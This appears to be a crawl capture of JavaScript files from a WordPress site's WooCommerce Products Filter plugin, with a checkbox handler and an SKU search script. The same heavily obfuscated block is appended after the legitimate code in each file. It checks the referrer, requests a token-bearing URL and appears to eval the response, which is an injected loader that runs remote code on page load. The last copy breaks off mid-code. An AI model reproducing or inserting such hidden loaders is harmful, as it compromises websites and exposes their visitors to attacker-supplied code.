};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.4
body_size: 3853
content:
"use strict";
function woof_init_checkboxes() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_term').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_term';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_term').off('ifChecked');
        jQuery('.woof_checkbox_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            jQuery(".woof_select_radio_check input").attr('disabled', 'disabled');
            woof_checkbox_process_data(this, true);
        });

        jQuery('.woof_checkbox_term').off('ifUnchecked');
        jQuery('.woof_checkbox_term').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            woof_checkbox_process_data(this, false);
        });

        //this script should be, because another way wrong way of working if to click on the label
        jQuery('.woof_checkbox_label').off();
        jQuery('label.woof_checkbox_label').on('click', function () {
            if (jQuery(this).prev().find('.woof_checkbox_term').is(':disabled')) {
                return false;
            }
            // if (jQuery(this).prev().find('.woof_checkbox_term').is(':checked')) {
            if (typeof jQuery(this).prev().find('.woof_checkbox_term').attr('checked') != 'undefined') {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifUnchecked');
                jQuery(this).prev().removeClass('checked');
            } else {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifChecked');
                jQuery(this).prev().addClass('checked');
            }


        });
        //***

    } else {

        jQuery('.woof_checkbox_term').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_checkbox_process_data(this, true);
            } else {
                jQuery(this).attr("checked", false);
                woof_checkbox_process_data(this, false);
            }
        });
    }
}
function woof_checkbox_process_data(_this, is_checked) {
    var tax = jQuery(_this).data('tax');
    var name = jQuery(_this).attr('name');
    var term_id = jQuery(_this).data('term-id');

    woof_checkbox_direct_search(term_id, name, tax, is_checked);
}
function woof_checkbox_direct_search(term_id, name, tax, is_checked) {

    var values = '';
    var checked = true;
    if (is_checked) {
        if (tax in woof_current_values) {
            woof_current_values[tax] = woof_current_values[tax] + ',' + name;
        } else {
            woof_current_values[tax] = name;
        }
        checked = true;
    } else {
        values = woof_current_values[tax];

        values = values.split(',');
        var tmp = [];
        jQuery.each(values, function (index, value) {
            if (value != name) {
                tmp.push(value);
            }
        });
        values = tmp;
        if (values.length) {
            woof_current_values[tax] = values.join(',');
        } else {
            delete woof_current_values[tax];
        }
        checked = false;
    }
    jQuery('.woof_checkbox_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;

    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }

};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_sku/js/by_sku.js?ver=3.3.4
body_size: 4083
content:
"use strict";
var woof_sku_do_submit = false;
function woof_init_sku() {
    woof_sku_check_reset();
    jQuery('.woof_show_sku_search').keyup(function (e) {

        let parent = this.parentNode;
        let woof_sku_autocomplete = parseInt(parent.dataset.autocomplete);
        let woof_sku_autocomplete_items = parseInt(parent.dataset.autocomplete_items);

        var val = jQuery(this).val();
        val = val.replace(' ', '');
        var uid = jQuery(this).data('uid');

        if (e.keyCode == 13) {
            woof_sku_do_submit = true;
            woof_sku_direct_search('woof_sku', val);
            return true;
        }

        //save new word into woof_current_values
        if (woof_autosubmit) {
            woof_current_values['woof_sku'] = val;
        } else {
            woof_sku_direct_search('woof_sku', val);
        }


        //if (woof_is_mobile == 1) {
        if (val.length > 0) {
            jQuery('.woof_sku_search_go.' + uid).show(222);
            jQuery('.woof_sku_search_reset.' + uid).show(222);
        } else {
            jQuery('.woof_sku_search_go.' + uid).hide();
            jQuery('.woof_sku_search_reset.' + uid).hide();
        }
        //}


        //http://easyautocomplete.com/examples
        if (val.length >= 3 && woof_sku_autocomplete) {
            var input_id = jQuery(this).attr('id');
            var options = {
                url: function (phrase) {
                    return woof_ajaxurl;
                },
                //theme: "square",
                getValue: function (element) {
                    return element.name;
                },
                ajaxSettings: {
                    dataType: "json",
                    method: "POST",
                    data: {
                        action: "woof_sku_autocomplete",
                        dataType: "json"
                    }
                },
                preparePostData: function (data) {
                    data.phrase = jQuery("#" + input_id).val();
                    return data;
                },
                template: {
                    type: "description",
                    fields: {

                        description: "type"
                    }
                },
                list: {
                    maxNumberOfElements: woof_sku_autocomplete_items,
                    onChooseEvent: function () {
                        woof_sku_do_submit = true;
                        woof_sku_direct_search('woof_sku', jQuery("#" + input_id).val());
                        return true;
                    },
                    showAnimation: {
                        type: "fade", //normal|slide|fade
                        time: 333,
                        callback: function () {
                        }
                    },
                    hideAnimation: {
                        type: "slide", //normal|slide|fade
                        time: 333,
                        callback: function () {
                        }
                    }

                },
                requestDelay: 400
            };
            try {
                jQuery("#" + input_id).easyAutocomplete(options);
            } catch (e) {
                console.log(e);
            }
            jQuery("#" + input_id).focus();
        }
    });
    //+++
    jQuery('body').on('click', '.woof_sku_search_go', function () {
        var uid = jQuery(this).data('uid');
        woof_sku_do_submit = true;
        var val = jQuery('.woof_show_sku_search.' + uid).val();
        val = val.replace(' ', '');
        woof_sku_direct_search('woof_sku', val);
    });
    jQuery('body').on('click', '.woof_sku_search_reset', function () {
        var uid = jQuery(this).data('uid');
        jQuery('.woof_show_sku_search.' + uid).val("");
        if (typeof woof_current_values['woof_sku'] != 'undefined') {
            delete woof_current_values['woof_sku'];
        }
        woof_sku_check_reset();

        let woof_sku_reset_behavior = parseInt(this.dataset.reset_behavior);

        if (woof_sku_reset_behavior) {
            woof_submit_link(woof_get_submit_link());
        }
    });
}

function woof_sku_check_reset() {
    var all_sku = jQuery('.woof_show_sku_search');
    jQuery.each(all_sku, function (index, input) {
        var val = jQuery(input).val();
        var uid = jQuery(input).data('uid');
        if (val.length > 0) {
            jQuery('.woof_sku_search_reset.' + uid).show(222);
        } else {
            jQuery('.woof_sku_search_reset.' + uid).hide();
        }
    });
}

function woof_sku_direct_search(name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || woof_sku_do_submit) {
        woof_sku_do_submit = false;
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var 